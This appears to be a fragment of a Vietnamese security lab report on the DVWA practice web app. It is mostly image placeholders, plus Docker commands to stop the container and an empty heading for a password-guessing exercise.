









- Sau khi hoàn thành bài thực hành dừng container DVWA

docker container ls

docker stop <container name>





(Chụp hình minh họa quá trình thực hiện)

**Câu 2: Tấn công dò mật khẩu trên DVWA**

2.1.

(Chụp hình minh họa quá trình thực hiện)















